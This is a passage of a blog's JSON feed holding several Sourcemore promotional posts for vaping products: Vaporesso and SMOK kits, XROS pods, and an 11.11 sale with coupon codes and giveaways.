collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 